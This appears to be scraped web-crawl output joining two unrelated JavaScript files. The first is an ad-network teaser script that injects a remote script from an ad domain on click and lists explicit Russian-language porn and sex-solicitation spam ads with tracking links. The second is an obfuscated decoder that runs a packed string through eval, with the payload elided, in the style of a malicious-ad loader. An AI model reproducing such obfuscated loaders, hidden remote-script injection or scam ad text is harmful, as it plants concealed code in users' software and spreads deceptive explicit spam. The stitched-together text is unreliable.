					e69f5750bc_teaser.rel = "nofollow";
					e69f5750bc_teaser.style.textDecoration = "none";
					e69f5750bc_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e69f5750bc_teaser.style.zIndex = '1';
					e69f5750bc_teaser.style.position = 'relative';
					e69f5750bc_teaser.style.width = '100%';
					e69f5750bc_td.appendChild(e69f5750bc_teaser);
										
										
					e69f5750bc_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e69f5750bc').removeChild(document.getElementById('e69f5750bc').firstChild);

							var e69f5750bc_script     = document.createElement('script');
							e69f5750bc_script.type    = 'text/javascript';
							e69f5750bc_script.charset = 'utf-8';
							e69f5750bc_script.async   = 'true';
							e69f5750bc_script.src     = 'https://adtazwhite.com/' + e69f5750bc_path + '/' + e69f5750bc_file + '.js?6503&u=17690854805611137176&a=' + Math.random();
							document.body.appendChild(e69f5750bc_script);
						}, 1000);
					}
					
					var e69f5750bc_image = document.createElement('div'); 
					e69f5750bc_image.id  = "e69f5750bc_i_c_"+i;
										
					var e69f5750bc_image2 = document.createElement('img');
					e69f5750bc_image2.alt = "";
					e69f5750bc_image2.src = teasers[i][1];
					e69f5750bc_image2.style.width  = "200px";
					e69f5750bc_image2.style.height = "200px";
					e69f5750bc_image.style.overflow = "hidden";
					e69f5750bc_image.appendChild(e69f5750bc_image2);
					
										
					/*e69f5750bc_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e69f5750bc_image.style.backgroundSize = 'cover'; 
					e69f5750bc_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e69f5750bc_teaser.setAttribute("onmouseover", "document.getElementById('e69f5750bc_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e69f5750bc_teaser.setAttribute("onmouseout",  "document.getElementById('e69f5750bc_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e69f5750bc_temp_gifimage            = document.createElement('img');
						e69f5750bc_temp_gifimage.alt            = "";
						e69f5750bc_temp_gifimage.src            = teasers[i][5];
						e69f5750bc_temp_gifimage.style.width    = "1px";
						e69f5750bc_temp_gifimage.style.height   = "1px";
						e69f5750bc_temp_gifimage.width          = "1";
						e69f5750bc_temp_gifimage.height         = "1";
						e69f5750bc_temp_gifimage.alt            = "";
						e69f5750bc_temp_gifimage.title          = "";
						e69f5750bc_temp_gifimage.style.position = "fixed";
						e69f5750bc_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e69f5750bc_temp_gifimage);
					}
					
					e69f5750bc_image.style.border = "0px solid #ffffff";
					e69f5750bc_image.style.borderRadius = "0px";
					e69f5750bc_image.style.width = "200px"; 
					e69f5750bc_image.style.height = "200px"; 
					e69f5750bc_image.style.position = 'inherit';
					e69f5750bc_image.style.cssFloat = 'none';
					e69f5750bc_image.style.boxSizing = "content-box";
					e69f5750bc_image.style.display = 'inline-block';
					e69f5750bc_image.style.margin = "0px";
					
										
					var e69f5750bc_title = document.createElement('div');
					e69f5750bc_title.innerHTML = teasers[i][2];
					e69f5750bc_title.style.fontSize = "10pt";
					e69f5750bc_title.style.color = "#990000";
					e69f5750bc_title.style.fontWeight = "bold";
					e69f5750bc_title.style.textAlign = "center";
					e69f5750bc_title.style.fontFamily = "Arial";
					e69f5750bc_title.style.fontSize = "13px";
					e69f5750bc_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e69f5750bc_title.style.color = "#000000";
						e69f5750bc_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e69f5750bc_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e69f5750bc_title.style.fontStyle = "normal";
					e69f5750bc_title.style.fontWeight = "bold";
					e69f5750bc_title.style.textDecoration = "none";
					e69f5750bc_title.style.margin = "3px";
					e69f5750bc_title.style.height = "auto";
					e69f5750bc_title.id = "etarg_title_6503_"+i;

					
					var e69f5750bc_description = document.createElement('div');
					e69f5750bc_description.innerHTML = teasers[i][3];
					e69f5750bc_description.style.color = "#000000";
					e69f5750bc_description.style.fontSize = "10pt";
					e69f5750bc_description.style.textAlign = "center";
					e69f5750bc_description.style.fontFamily = "Arial";
					e69f5750bc_description.style.fontSize = "12px";
					e69f5750bc_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e69f5750bc_description.style.color = "#000000";
						e69f5750bc_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e69f5750bc_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e69f5750bc_description.style.fontStyle = "normal";
					e69f5750bc_description.style.fontWeight = "normal";
					e69f5750bc_description.style.textDecoration = "none";
					e69f5750bc_description.style.margin = "3px";
					e69f5750bc_description.style.height = "auto";
					e69f5750bc_description.id = "etarg_description_6503_"+i;

					var e69f5750bc_price = document.createElement('div');
					e69f5750bc_price.innerHTML = teasers[i][4];
					e69f5750bc_price.style.color = "#f25100";
					e69f5750bc_price.style.textAlign = "center";
					e69f5750bc_price.style.fontFamily = e69f5750bc_description.style.fontFamily;
					e69f5750bc_price.style.fontSize = e69f5750bc_description.style.fontSize;
					e69f5750bc_price.style.lineHeight = e69f5750bc_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e69f5750bc_price.style.color = "#f25100";
					}
					e69f5750bc_price.style.fontStyle = e69f5750bc_description.style.fontStyle;
					e69f5750bc_price.style.fontWeight = "bold";
					e69f5750bc_price.style.textDecoration = e69f5750bc_description.style.textDecoration;
					e69f5750bc_price.style.height = "auto";

										e69f5750bc_teaser.appendChild(e69f5750bc_image);
					e69f5750bc_teaser.appendChild(e69f5750bc_title);
					e69f5750bc_teaser.appendChild(e69f5750bc_description);
					e69f5750bc_teaser.appendChild(e69f5750bc_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe69f5750bc([['https://adtazwhite.com/clicks/NjUwM18zMDcyMThfMjMuMDA0NjE5N18xM18xNzY5MDg1NDgwNTYxMTEzNzE3Nl8yMF8zLjE5LjI0Mi4xMTZeOTgzNmRjZDgxOThiYjIzNmI3MWZhZjJmY2U2N2M5ZDleMTUuMS4yMi4yMDI2','//cs10.adtazwhite.com/content/61426/3518892.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61426/3518892_2.webp'],['https://adtazwhite.com/clicks/NjUwM18yODI1MzZfMjMuMDAxNDU1M18xM18xNzY5MDg1NDgwNTYxMTEzNzE3Nl8yMF8zLjE5LjI0Mi4xMTZeOGJiODkyNTViNDYxODgzMzMxNjc1NTRiODI0NTZiY2VeMTUuMS4yMi4yMDI2','//cs10.adtazwhite.com/content/61426/3444846.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs10.adtazwhite.com/content/61426/3444846_2.webp'],['https://adtazwhite.com/clicks/NjUwM18yODI1MzdfMjMuMDAxNDcxNV8xM18xNzY5MDg1NDgwNTYxMTEzNzE3Nl8yMF8zLjE5LjI0Mi4xMTZeYmU0NGFiNzVhNDQ5OWY3YmRkZDk2NWEwZGVkMzE1MjNeMTUuMS4yMi4yMDI2','//cs09.adtazwhite.com/content/61426/3444849.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61426/3444849_2.webp'],['https://adtazwhite.com/clicks/NjUwM18yOTcxNzlfMjMuMDAxMjE5OTVfMTNfMTc2OTA4NTQ4MDU2MTExMzcxNzZfMjBfMy4xOS4yNDIuMTE2XmJiMjM1NzMyZmY5MzU3YTZlZGVmZmQ0NzcwNWY0MGJmXjE1LjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61426/3488775.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61426/3488775_2.webp']]);  try { localStorage.setItem('e69f5750bc_uid', '17690854805611137176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=152809
body_size: 1580
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"vXbUnQhTM",37,6,57))